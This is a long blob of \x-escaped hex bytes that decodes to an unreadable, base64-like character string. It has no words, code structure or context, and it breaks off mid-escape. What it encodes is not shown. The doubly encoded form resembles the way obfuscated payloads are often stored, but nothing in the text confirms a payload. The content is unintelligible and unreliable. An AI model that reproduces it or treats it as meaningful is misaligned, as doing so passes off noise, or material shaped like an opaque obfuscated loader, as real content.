\x4a\x4c\x34\x7a\x67\x35\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x7a\x33\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x36\x74\x4d\x44\x6a\x71\x75\x72\x62\x72\x75\x58\x65\x71\x75\x4c\x6d\x73\x75\x66\x6e\x41\x65\x66\x50\x71\x78\x50\x72\x7a\x67\x50\x79\x71\x75\x6e\x4e\x71\x30\x66\x6c\x6d\x75\x69\x5a\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x78\x6a\x76\x73\x77\x44\x4f\x42\x31\x6e\x67\x73\x76\x72\x4a\x7a\x30\x35\x76\x73\x66\x65\x58\x44\x30\x66\x56\x71\x77\x44\x64\x44\x66\x66\x4b\x76\x66\x48\x62\x71\x32\x44\x64\x71\x75\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x4f\x75\x76\x76\x4e\x71\x4e\x4c\x62\x74\x67\x66\x50\x73\x75\x72\x6a\x75\x75\x4c\x4e\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x78\x4c\x6a\x72\x65\x31\x4f\x74\x4e\x4c\x62\x6d\x75\x6e\x35\x72\x74\x6a\x6a\x71\x78\x6e\x4e\x71\x4a\x62\x66\x75\x77\x6d\x59\x42\x32\x4c\x62\x45\x77\x54\x65\x71\x75\x6e\x66\x6e\x75\x4c\x62\x74\x78\x62\x62\x44\x32\x44\x4f\x75\x76\x6e\x62\x74\x65\x4c\x62\x7a\x65\x6a\x6a\x73\x65\x35\x58\x73\x77\x44\x76\x43\x65\x66\x33\x71\x77\x48\x71\x71\x30\x66\x67\x73\x31\x66\x6e\x73\x75\x4c\x75\x6e\x67\x44\x64\x45\x75\x66\x69\x75\x76\x72\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x71\x57\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x7a\x62\x73\x75\x66\x6e\x7a\x31\x62\x74\x71\x73\x39\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x65\x75\x77\x44\x72\x73\x68\x43\x5a\x71\x78\x44\x4e\x7a\x30\x6a\x50\x71\x78\x50\x6a\x72\x68\x47\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x77\x77\x44\x6f\x75\x30\x65\x52\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x7a\x6a\x72\x67\x44\x4e\x74\x31\x48\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x75\x30\x65\x33\x73\x75\x76\x67\x6f\x65\x35\x33\x74\x75\x4c\x6a\x72\x68\x62\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x41\x4c\x66\x4e\x74\x77\x54\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x74\x74\x6d\x30\x41\x75\x35\x76\x73\x77\x44\x50\x71\x30\x66\x36\x73\x75\x72\x57\x71\x30\x4c\x6a\x7a\x32\x4c\x6e\x6d\x5a\x75\x34\x73\x77\x4f\x35\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x72\x7a\x30\x31\x52\x73\x77\x44\x50\x71\x30\x4b\x57\x7a\x4d\x35\x33\x41\x76\x65\x57\x73\x77\x44\x50\x71\x30\x66\x36\x73\x75\x72\x73\x6b\x30\x4c\x65\x6f\x75\x6e\x6a\x73\x77\x47\x34\x7a\x4b\x6e\x62\x6d\x32\x7a\x64\x73\x74\x62\x6a\x71\x75\x4c\x57\x71\x78\x44\x64\x72\x4b\x4c\x75\x73\x77\x44\x6f\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x72\x6d\x65\x4c\x4e\x41\x67\x39\x72\x7a\x30\x35\x55\x44\x32\x4c\x6e\x45\x75\x66\x69\x73\x75\x66\x30\x43\x75\x4c\x4e\x74\x78\x62\x62\x44\x32\x4c\x67\x73\x76\x72\x7a\x7a\x30\x66\x50\x71\x74\x62\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x31\x36\x79\x30\x72\x64\x71\x30\x66\x6d\x73\x75\x6a\x6a\x7a\x30\x31\x58\x79\x32\x4c\x63\x6d\x30\x76\x50\x71\x74\x6a\x56\x41\x75\x66\x50\x6d\x65\x66\x65\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x4b\x57\x71\x75\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x74\x62\x62\x71\x4c\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x35\x71\x75\x6e\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x64\x75\x30\x66\x35\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x6e\x6d\x75\x75\x66\x70\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x30\x58\x72\x71\x75\x50\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x74\x66\x66\x62\x72\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x6e\x6d\x75\x75\x66\x66\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x64\x41\x75\x65\x59\x43\x68\x4c\x6a\x73\x75\x4c\x62\x73\x78\x72\x62\x71\x74\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6a\x44\x65\x66\x62\x41\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x4c\x30\x71\x75\x66\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x78\x72\x62\x71\x77\x72\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x67\x44\x6f\x41\x30\x4c\x4e\x41\x75\x54\x4a\x7a\x30\x66\x50\x6d\x65\x66\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x4b\x57\x71\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x74\x62\x62\x71\x76\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x50\x6d\x65\x66\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x76\x73\x77\x44\x4f\x42\x31\x66\x4f\x75\x4c\x6e\x62\x74\x65\x4c\x62\x74\x4b\x6a\x66\x73\x65\x35\x58\x73\x77\x44\x76\x43\x65\x66\x33\x71\x77\x48\x6e\x45\x75\x66\x67\x73\x31\x66\x6e\x73\x75\x4c\x75\x76\x77\x44\x64\x45\x75\x66\x65\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x72\x4a\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x75\x56\x73\x75\x66\x5a\x7a\x30\x65\x57\x72\x78\x44\x4a\x6d\x4d\x39\x50\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x4b\x72\x6a\x71\x75\x31\x57\x71\x78\x44\x4e\x41\x66\x6a\x64\x71\x75\x7a\x6a\x72\x67\x44\x4e\x75\x74\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x75\x30\x65\x33\x73\x75\x76\x73\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x31\x4e\x74\x77\x4c\x62\x6d\x32\x7a\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x7a\x7a\x31\x61\x5a\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4d\x4c\x62\x6f\x75\x4c\x65\x44\x32\x44\x70\x75\x30\x65\x32\x41\x66\x4c\x78\x72\x4b\x4c\x51\x42\x32\x44\x6e\x6d\x33\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x50\x71\x4b\x66\x6a\x72\x64\x72\x4e\x75\x76\x6e\x63\x71\x32\x48\x7a\x76\x30\x7a\x6a\x41\x4c\x66\x4e\x74\x4c\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x62\x41\x75\x65\x32\x73\x75\x72\x6e\x7a\x30\x34\x30\x76\x77\x44\x64\x79\x74\x62\x4e\x71\x33\x65\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x72\x75\x39\x67\x41\x66\x6e\x6a\x6e\x77\x48\x75\x79\x30\x72\x62\x71\x30\x66\x64\x73\x75\x72\x72\x7a\x30\x35\x74\x71\x73\x39\x4f\x75\x30\x6a\x66\x73\x75\x76\x78\x72\x4d\x48\x74\x73\x4b\x72\x4f\x76\x67\x6e\x65\x71\x30\x6e\x62\x75\x30\x4c\x65\x42\x77\x35\x4a\x75\x30\x76\x68\x73\x75\x65\x57\x72\x77\x7a\x35\x71\x75\x44\x6a\x71\x78\x72\x58\x73\x77\x44\x6a\x43\x65\x66\x62\x71\x4b\x69\x57\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x76\x66\x4b\x76\x66\x48\x62\x71\x32\x44\x64\x71\x75\x44\x58\x44\x66\x66\x4b\x41\x4c\x48\x62\x71\x32\x44\x64\x71\x75\x76\x69\x79\x5a\x66\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x30\x7a\x6a\x76\x65\x31\x4e\x71\x77\x4c\x62\x45\x4b\x35\x33\x71\x75\x66\x72\x7a\x75\x72\x79\x71\x75\x6e\x62\x73\x65\x35\x4e\x73\x75\x66\x72\x7a\x76\x72\x79\x71\x75\x6e\x62\x73\x75\x35\x4e\x73\x75\x66\x72\x7a\x77\x50\x79\x71\x75\x6e\x62\x6e\x4e\x62\x35\x73\x75\x72\x6f\x7a\x30\x4c\x62\x75\x77\x76\x36\x77\x65\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x65\x77\x65\x66\x64\x71\x74\x44\x71\x7a\x30\x4c\x62\x75\x76\x4c\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x44\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x7a\x33\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x72\x74\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x6b\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x4c\x51\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x53\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x78\x50\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x41\x73\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x52\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x50\x6d\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4d\x58\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x42\x77\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x77\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x54\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x4a\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x32\x47\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x75\x72\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x41\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x48\x76\x66\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x55\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x66\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x78\x6a\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x43\x4b\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x33\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x6e\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x5a\x61\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x6e\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x49\x41\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x43\x32\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x6a\x36\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x79\x30\x48\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x44\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4a\x74\x66\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x